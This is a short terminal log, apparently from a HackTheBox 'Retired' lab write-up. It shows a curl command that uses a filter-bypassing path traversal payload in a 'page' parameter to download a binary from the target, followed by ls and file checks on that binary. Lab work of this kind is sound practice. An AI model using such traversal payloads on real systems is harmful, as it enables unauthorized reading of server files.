 [user@0xmaBox]─[~/hackthebox/Retired]
$curl http://10.129.181.82/index.php?page=abc.....///.....///.....///.....///.....///usr/bin/activate_license
 --output activate_license
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 22536    0 22536    0     0   8372      0 --:--:--  0:00:02 --:--:--  8374
[user@0xmaBox]─[~/hackthebox/Retired]
$
[user@0xmaBox]─[~/hackthebox/Retired]
$
[user@0xmaBox]─[~/hackthebox/Retired]
$
[user@0xmaBox]─[~/hackthebox/Retired]
$ls -lha activate_license
-rw-r--r-- 1 user user 23K Aug 18 06:28 activate_license
[user@0xmaBox]─[~/hackthebox/Retired]
$
[user@0xmaBox]─[~/hackthebox/Retired]
$
[user@0xmaBox]─[~/hackthebox/Retired]
$
[user@0xmaBox]─[~/hackthebox/Retired]
$file activate_license
activate_license: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/
ld-linux-x86-64.so.2, BuildID[sha1]=554631debe5b40be0f96cabea315eedd2439fb81, for GNU/Linux 3.2.0, with debug_info
, not stripped
[user@0xmaBox]─[~/hackthebox/Retired]
$